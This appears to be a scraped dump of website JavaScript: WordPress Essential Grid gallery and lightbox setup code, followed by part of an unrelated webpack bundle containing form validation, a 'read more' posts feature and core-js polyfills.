				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

		try {
			jQuery("#esg-grid-1-1 .esgbox").esgbox({
				padding: [0, 0, 0, 0],
				afterLoad: function() {
					if (this.element.hasClass("esgboxhtml5")) {
						var mp = this.element.data("mp4"),
							ogv = this.element.data("ogv"),
							webm = this.element.data("webm");
						this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
						var riint = setInterval(function() {
							jQuery(window).trigger("resize");
						}, 100);
						setTimeout(function() {
							clearInterval(riint);
						}, 2500);
					};
				},
				beforeShow: function() {
					this.title = jQuery(this.element).attr('lgtitle');
					if (this.title) {
						this.title = "";
						this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
					}
				},
				afterShow: function() {},
				openEffect: 'fade',
				closeEffect: 'fade',
				nextEffect: 'fade',
				prevEffect: 'fade',
				openSpeed: 'normal',
				closeSpeed: 'normal',
				nextSpeed: 'normal',
				prevSpeed: 'normal',
				helpers: {
					media: {},
					title: {
						type: ""
					}
				}
			});

		} catch (e) {}

		
	
		if ("even" == "even") {
			var coh = 0,
				container = jQuery("#esg-grid-2-1");
			var cwidth = container.width(),
				ar = "1:1",
				gbfc = eggbfc(jQuery(window).width(), "id"),
				row = 4;
			ar = ar.split(":");
			aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
			coh = cwidth / aratio;
			coh = coh / gbfc.column * row;
			var ul = container.find("ul").first();
			ul.css({
				display: "block",
				height: coh + "px"
			});
		}
		var essapi_2;
		jQuery(document).ready(function() {
			essapi_2 = jQuery("#esg-grid-2-1").tpessential({
				gridID: 2,
				layout: "even",
				forceFullWidth: "off",
				lazyLoad: "off",
				row: 4,
				loadMoreAjaxToken: "cd6392df0f",
				loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
				loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
				ajaxContentTarget: "ess-grid-ajax-container-",
				ajaxScrollToOffset: "0",
				ajaxCloseButton: "off",
				ajaxContentSliding: "on",
				ajaxScrollToOnLoad: "on",
				ajaxNavButton: "off",
				ajaxCloseType: "type1",
				ajaxCloseInner: "false",
				ajaxCloseStyle: "light",
				ajaxClosePosition: "tr",
				space: 0,
				pageAnimation: "fade",
				paginationScrollToTop: "off",
				spinner: "spinner0",
				evenGridMasonrySkinPusher: "off",
				lightBoxMode: "single",
				animSpeed: 1000,
				delayBasic: 1,
				mainhoverdelay: 1,
				filterType: "single",
				showDropFilter: "hover",
				filterGroupClass: "esg-fgc-2",
				googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
				aspectratio: "1:1",
				responsiveEntries: [{
					width: 1400,
					amount: 4
				}, {
					width: 1170,
					amount: 4
				}, {
					width: 1024,
					amount: 4
				}, {
					width: 960,
					amount: 3
				}, {
					width: 778,
					amount: 2
				}, {
					width: 640,
					amount: 2
				}, {
					width: 480,
					amount: 1
				}]
			});
			try {
				jQuery("#esg-grid-2-1 .esgbox").esgbox({
					padding: [0, 0, 0, 0],
					afterLoad: function() {
						if (this.element.hasClass("esgboxhtml5")) {
							var mp = this.element.data("mp4"),
								ogv = this.element.data("ogv"),
								webm = this.element.data("webm");
							this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
							var riint = setInterval(function() {
								jQuery(window).trigger("resize");
							}, 100);
							setTimeout(function() {
								clearInterval(riint);
							}, 2500);
						};
					},
					beforeShow: function() {
						this.title = jQuery(this.element).attr('lgtitle');
						if (this.title) {
							this.title = "";
							this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
						}
					},
					afterShow: function() {},
					openEffect: 'fade',
					closeEffect: 'fade',
					nextEffect: 'fade',
					prevEffect: 'fade',
					openSpeed: 'normal',
					closeSpeed: 'normal',
					nextSpeed: 'normal',
					prevSpeed: 'normal',
					helpers: {
						media: {},
						title: {
							type: ""
						}
					}
				});
			} catch (e) {}
		});
	});
	
	
	function eggbfc(winw, resultoption) {
		var lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 2
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("cobbles" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-3-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 3;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_3;
	jQuery(document).ready(function() {
		essapi_3 = jQuery("#esg-grid-3-1").tpessential({
			gridID: 3,
			layout: "cobbles",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 3,
			loadMoreAjaxToken: "312913dafa",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 30,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-3",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			aspectratio: "1:1",
			responsiveEntries: [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 2
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

	});
	
	function eggbfc(winw, resultoption) {
		var lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("even" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-4-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 9;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_4;
	jQuery(document).ready(function() {
		essapi_4 = jQuery("#esg-grid-4-1").tpessential({
			gridID: 4,
			layout: "even",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 9,
			loadMoreAjaxToken: "22042c4941",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 0,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			evenGridMasonrySkinPusher: "off",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-4",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			aspectratio: "1:1",
			responsiveEntries: [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

		try {
			jQuery("#esg-grid-4-1 .esgbox").esgbox({
				padding: [0, 0, 0, 0],
				afterLoad: function() {
					if (this.element.hasClass("esgboxhtml5")) {
						var mp = this.element.data("mp4"),
							ogv = this.element.data("ogv"),
							webm = this.element.data("webm");
						this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
						var riint = setInterval(function() {
							jQuery(window).trigger("resize");
						}, 100);
						setTimeout(function() {
							clearInterval(riint);
						}, 2500);
					};
				},
				beforeShow: function() {
					this.title = jQuery(this.element).attr('lgtitle');
					if (this.title) {
						this.title = "";
						this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
					}
				},
				afterShow: function() {},
				openEffect: 'fade',
				closeEffect: 'fade',
				nextEffect: 'fade',
				prevEffect: 'fade',
				openSpeed: 'normal',
				closeSpeed: 'normal',
				nextSpeed: 'normal',
				prevSpeed: 'normal',
				helpers: {
					media: {},
					title: {
						type: ""
					}
				}
			});

		} catch (e) {}

	});
	
	
	function eggbfc(winw, resultoption) {
		var lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("masonry" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-5-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 9;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_5;
	jQuery(document).ready(function() {
		essapi_5 = jQuery("#esg-grid-5-1").tpessential({
			gridID: 5,
			layout: "masonry",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 9,
			loadMoreAjaxToken: "22042c4941",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 30,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-5",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			responsiveEntries: [{
				width: 1400,
				amount: 3
			}, {
				width: 1170,
				amount: 3
			}, {
				width: 1024,
				amount: 3
			}, {
				width: 960,
				amount: 3
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}]
		});

		try {
			jQuery("#esg-grid-5-1 .esgbox").esgbox({
				padding: [0, 0, 0, 0],
				afterLoad: function() {
					if (this.element.hasClass("esgboxhtml5")) {
						var mp = this.element.data("mp4"),
							ogv = this.element.data("ogv"),
							webm = this.element.data("webm");
						this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
						var riint = setInterval(function() {
							jQuery(window).trigger("resize");
						}, 100);
						setTimeout(function() {
							clearInterval(riint);
						}, 2500);
					};
				},
				beforeShow: function() {
					this.title = jQuery(this.element).attr('lgtitle');
					if (this.title) {
						this.title = "";
						this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
					}
				},
				afterShow: function() {},
				openEffect: 'fade',
				closeEffect: 'fade',
				nextEffect: 'fade',
				prevEffect: 'fade',
				openSpeed: 'normal',
				closeSpeed: 'normal',
				nextSpeed: 'normal',
				prevSpeed: 'normal',
				helpers: {
					media: {},
					title: {
						type: ""
					}
				}
			});

		} catch (e) {}

	});
	
	
	function eggbfc(winw, resultoption) {
    var lasttop = winw,
        lastbottom = 0,
        smallest = 9999,
        largest = 0,
        samount = 0,
        lamoung = 0,
        lastamount = 0,
        resultid = 0,
        resultidb = 0,
        responsiveEntries = [{
            width: 1400,
            amount: 3
        }, {
            width: 1170,
            amount: 3
        }, {
            width: 1024,
            amount: 3
        }, {
            width: 960,
            amount: 3
        }, {
            width: 778,
            amount: 3
        }, {
            width: 640,
            amount: 2
        }, {
            width: 480,
            amount: 1
        }];
    if (responsiveEntries != undefined && responsiveEntries.length > 0)
        jQuery.each(responsiveEntries, function(index, obj) {
            var curw = obj.width != undefined ? obj.width : 0,
                cura = obj.amount != undefined ? obj.amount : 0;
            if (smallest > curw) {
                smallest = curw;
                samount = cura;
                resultidb = index;
            }
            if (largest < curw) {
                largest = curw;
                lamount = cura;
            }
            if (curw > lastbottom && curw <= lasttop) {
                lastbottom = curw;
                lastamount = cura;
                resultid = index;
            }
        })
    if (smallest > winw) {
        lastamount = samount;
        resultid = resultidb;
    }
    var obj = new Object;
    obj.index = resultid;
    obj.column = lastamount;
    if (resultoption == "id")
        return obj;
    else
        return lastamount;
}
if ("cobbles" == "even") {
    var coh = 0,
        container = jQuery("#esg-grid-6-1");
    var cwidth = container.width(),
        ar = "1:1",
        gbfc = eggbfc(jQuery(window).width(), "id"),
        row = 9;
    ar = ar.split(":");
    aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
    coh = cwidth / aratio;
    coh = coh / gbfc.column * row;
    var ul = container.find("ul").first();
    ul.css({
        display: "block",
        height: coh + "px"
    });
}
var essapi_6;
jQuery(document).ready(function() {
    essapi_6 = jQuery("#esg-grid-6-1").tpessential({
        gridID: 6,
        layout: "cobbles",
        forceFullWidth: "off",
        lazyLoad: "off",
        row: 9,
        loadMoreAjaxToken: "8d6a7d5c1e",
        loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
        loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
        ajaxContentTarget: "ess-grid-ajax-container-",
        ajaxScrollToOffset: "0",
        ajaxCloseButton: "off",
        ajaxContentSliding: "on",
        ajaxScrollToOnLoad: "on",
        ajaxNavButton: "off",
        ajaxCloseType: "type1",
        ajaxCloseInner: "false",
        ajaxCloseStyle: "light",
        ajaxClosePosition: "tr",
        space: 10,
        pageAnimation: "fade",
        paginationScrollToTop: "off",
        spinner: "spinner0",
        lightBoxMode: "single",
        animSpeed: 1000,
        delayBasic: 1,
        mainhoverdelay: 1,
        filterType: "single",
        showDropFilter: "hover",
        filterGroupClass: "esg-fgc-6",
        googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
        aspectratio: "1:1",
        responsiveEntries: [{
            width: 1400,
            amount: 3
        }, {
            width: 1170,
            amount: 3
        }, {
            width: 1024,
            amount: 3
        }, {
            width: 960,
            amount: 3
        }, {
            width: 778,
            amount: 3
        }, {
            width: 640,
            amount: 2
        }, {
            width: 480,
            amount: 1
        }]
    });

    try {
        jQuery("#esg-grid-6-1 .esgbox").esgbox({
            padding: [0, 0, 0, 0],
            afterLoad: function() {
                if (this.element.hasClass("esgboxhtml5")) {
                    var mp = this.element.data("mp4"),
                        ogv = this.element.data("ogv"),
                        webm = this.element.data("webm");
                    this.content = '<div style="width:100%;height:100%;"><video autoplay="true" loop="" class="rowbgimage" poster="" width="100%" height="auto"><source src="' + mp + '" type="video/mp4"><source src="' + webm + '" type="video/webm"><source src="' + ogv + '" type="video/ogg"></video></div>';
                    var riint = setInterval(function() {
                        jQuery(window).trigger("resize");
                    }, 100);
                    setTimeout(function() {
                        clearInterval(riint);
                    }, 2500);
                };
            },
            beforeShow: function() {
                this.title = jQuery(this.element).attr('lgtitle');
                if (this.title) {
                    this.title = "";
                    this.title = '<div style="padding:0px 0px 0px 0px">' + this.title + '</div>';
                }
            },
            afterShow: function() {},
            openEffect: 'fade',
            closeEffect: 'fade',
            nextEffect: 'fade',
            prevEffect: 'fade',
            openSpeed: 'normal',
            closeSpeed: 'normal',
            nextSpeed: 'normal',
            prevSpeed: 'normal',
            helpers: {
                media: {},
                title: {
                    type: ""
                }
            }
        });

    } catch (e) {}

});
	
};

function itemsmenu(){
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_874'] = '475,482,483,484,480,479,478,457';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_276809688'] = '482,484,457';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_1468493844'] = '475,483,478,457';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_1484465773'] = '475,483,480,479';
	
	if (JACQUELINE_STORAGE['menuitems'] === undefined) JACQUELINE_STORAGE['menuitems'] = [];
	JACQUELINE_STORAGE['menuitems']['sc_menuitems_683513523'] = '482,480,479,457';
	
};

--- FILE ---
content_type: text/javascript
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/js/main.8dbde0f927d506dfb3a1.js
body_size: 243892
content:
(()=>{var __webpack_modules__={5579:(__unused_webpack_module,__unused_webpack_exports,__webpack_require__)=>{eval('__webpack_require__(1539);\n\n__webpack_require__(4747);\n\n__webpack_require__(3210);\n\n__webpack_require__(1038);\n\n__webpack_require__(8783);\n\n__webpack_require__(7042);\n\n__webpack_require__(2417);\n\ndocument.querySelectorAll(".media-center").forEach(function (x) {\n  var wrapper = document.createElement(\'div\');\n  wrapper.className = \'flex-center\';\n  x.parentNode.insertBefore(wrapper, x);\n  wrapper.appendChild(x);\n});\ndocument.querySelectorAll(".gallery-center").forEach(function (x) {\n  var wrapper = document.createElement(\'div\');\n  wrapper.className = \'flex-center\';\n  x.parentNode.insertBefore(wrapper, x);\n  wrapper.appendChild(x);\n}); // add red border if the email is not provided\n\ndocument.getElementById("footer__emailer-submit").addEventListener("click", function (event) {\n  event.preventDefault();\n\n  if (document.getElementById("footer__emailer-input").value.trim() !== "") {\n    document.getElementById("footer__emailer-form").submit();\n  } else {\n    document.getElementById("footer__emailer-input").style.border = \'2px solid #ff2f2f\';\n  }\n});\ndocument.getElementById("footer__emailer-input").addEventListener("focus", function (event) {\n  document.getElementById("footer__emailer-input").style.border = "2px solid #f4f4f4";\n});\n\nif (document.getElementById("home-featured-video-trigger-modal")) {\n  document.getElementById("home-featured-video-trigger-modal").addEventListener("click", function (e) {\n    setTimeout(function () {\n      document.getElementById("home-featured-video").play();\n    }, 1000);\n  });\n}\n/* READ MORE POSTS FUNCTIONALITY */\n\n\nvar readMorePosts = function readMorePosts(event) {\n  event.preventDefault();\n  var number_to_show = 10;\n  var more_button = document.getElementById("blog-post__read-more-btn");\n  var list_1 = document.getElementById(\'blog-post__recent-posts-list\');\n  var more_items = Array.from(document.getElementById(\'blog-post__read-more-wrap\').querySelectorAll("article")); // move more_items to the recent posts div\n\n  for (var i = 0; i < more_items.slice(0, number_to_show).length; i++) {\n    // \n    list_1.appendChild(more_items[i]);\n  }\n\n  if (more_items.length - number_to_show <= 0) {\n    more_button.style.display = "none";\n  } // more_button.innerHTML \n  // \t= \'<div><span class="first">View All</span><span class="second">View All</span></div>\';\n  // more_button.href = window.location.origin === "http://localhost"\n  // \t? "http://localhost/livegrounded/blogs"\n  // \t: window.location.origin + "/blogs";\n  // \tdocument.getElementById("blog-post__read-more-btn").removeEventListener("click", readMorePosts);\n\n};\n\nif (document.getElementById("blog-post__read-more-btn")) {\n  document.getElementById("blog-post__read-more-btn").addEventListener("click", readMorePosts);\n}//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///5579\n')},9662:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isCallable = __webpack_require__(614);\nvar tryToString = __webpack_require__(6330);\n\nvar TypeError = global.TypeError;\n\n// `Assert: IsCallable(argument) is true`\nmodule.exports = function (argument) {\n  if (isCallable(argument)) return argument;\n  throw TypeError(tryToString(argument) + ' is not a function');\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9662\n")},6077:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isCallable = __webpack_require__(614);\n\nvar String = global.String;\nvar TypeError = global.TypeError;\n\nmodule.exports = function (argument) {\n  if (typeof argument == 'object' || isCallable(argument)) return argument;\n  throw TypeError(\"Can't set \" + String(argument) + ' as a prototype');\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///6077\n")},9670:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var global = __webpack_require__(7854);\nvar isObject = __webpack_require__(111);\n\nvar String = global.String;\nvar TypeError = global.TypeError;\n\n// `Assert: Type(argument) is Object`\nmodule.exports = function (argument) {\n  if (isObject(argument)) return argument;\n  throw TypeError(String(argument) + ' is not an object');\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///9670\n")},8533:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar $forEach = (__webpack_require__(2092).forEach);\nvar arrayMethodIsStrict = __webpack_require__(9341);\n\nvar STRICT_METHOD = arrayMethodIsStrict('forEach');\n\n// `Array.prototype.forEach` method implementation\n// https://tc39.es/ecma262/#sec-array.prototype.foreach\nmodule.exports = !STRICT_METHOD ? function forEach(callbackfn /* , thisArg */) {\n  return $forEach(this, callbackfn, arguments.length > 1 ? arguments[1] : undefined);\n// eslint-disable-next-line es-x/no-array-prototype-foreach -- safe\n} : [].forEach;\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8533\n")},8457:(module,__unused_webpack_exports,__webpack_require__)=>{"use strict";eval("\nvar global = __webpack_require__(7854);\nvar bind = __webpack_require__(9974);\nvar call = __webpack_require__(6916);\nvar toObject = __webpack_require__(7908);\nvar callWithSafeIterationClosing = __webpack_require__(3411);\nvar isArrayIteratorMethod = __webpack_require__(7659);\nvar isConstructor = __webpack_require__(4411);\nvar lengthOfArrayLike = __webpack_require__(6244);\nvar createProperty = __webpack_require__(6135);\nvar getIterator = __webpack_require__(8554);\nvar getIteratorMethod = __webpack_require__(1246);\n\nvar Array = global.Array;\n\n// `Array.from` method implementation\n// https://tc39.es/ecma262/#sec-array.from\nmodule.exports = function from(arrayLike /* , mapfn = undefined, thisArg = undefined */) {\n  var O = toObject(arrayLike);\n  var IS_CONSTRUCTOR = isConstructor(this);\n  var argumentsLength = arguments.length;\n  var mapfn = argumentsLength > 1 ? arguments[1] : undefined;\n  var mapping = mapfn !== undefined;\n  if (mapping) mapfn = bind(mapfn, argumentsLength > 2 ? arguments[2] : undefined);\n  var iteratorMethod = getIteratorMethod(O);\n  var index = 0;\n  var length, result, step, iterator, next, value;\n  // if the target is not iterable or it's an array with the default iterator - use a simple case\n  if (iteratorMethod && !(this == Array && isArrayIteratorMethod(iteratorMethod))) {\n    iterator = getIterator(O, iteratorMethod);\n    next = iterator.next;\n    result = IS_CONSTRUCTOR ? new this() : [];\n    for (;!(step = call(next, iterator)).done; index++) {\n      value = mapping ? callWithSafeIterationClosing(iterator, mapfn, [step.value, index], true) : step.value;\n      createProperty(result, index, value);\n    }\n  } else {\n    length = lengthOfArrayLike(O);\n    result = IS_CONSTRUCTOR ? new this(length) : Array(length);\n    for (;length > index; index++) {\n      value = mapping ? mapfn(O[index], index) : O[index];\n      createProperty(result, index, value);\n    }\n  }\n  result.length = index;\n  return result;\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///8457\n")},1318:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var toIndexedObject = __webpack_require__(5656);\nvar toAbsoluteIndex = __webpack_require__(1400);\nvar lengthOfArrayLike = __webpack_require__(6244);\n\n// `Array.prototype.{ indexOf, includes }` methods implementation\nvar createMethod = function (IS_INCLUDES) {\n  return function ($this, el, fromIndex) {\n    var O = toIndexedObject($this);\n    var length = lengthOfArrayLike(O);\n    var index = toAbsoluteIndex(fromIndex, length);\n    var value;\n    // Array#includes uses SameValueZero equality algorithm\n    // eslint-disable-next-line no-self-compare -- NaN check\n    if (IS_INCLUDES && el != el) while (length > index) {\n      value = O[index++];\n      // eslint-disable-next-line no-self-compare -- NaN check\n      if (value != value) return true;\n    // Array#indexOf ignores holes, Array#includes - not\n    } else for (;length > index; index++) {\n      if ((IS_INCLUDES || index in O) && O[index] === el) return IS_INCLUDES || index || 0;\n    } return !IS_INCLUDES && -1;\n  };\n};\n\nmodule.exports = {\n  // `Array.prototype.includes` method\n  // https://tc39.es/ecma262/#sec-array.prototype.includes\n  includes: createMethod(true),\n  // `Array.prototype.indexOf` method\n  // https://tc39.es/ecma262/#sec-array.prototype.indexof\n  indexOf: createMethod(false)\n};\n//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///1318\n")},2092:(module,__unused_webpack_exports,__webpack_require__)=>{eval("var bind = __webpack_require__(9974);\nvar uncurryThis = __webpack_require__(1702);\nvar IndexedObject = __webpack_require__(8361);\nvar toObject = __webpack_require__(7908);\nvar lengthOfArrayLike = __webpack_require__(6244);\nvar arraySpeciesCreate = __webpack_require__(5417);\n\nvar push = uncurryThis([].push);\n\n// `Array.prototype.{ forEach, map, filter, some, every, find, findIndex, filterReject }` methods implementation\nvar createMethod = function (TYPE) 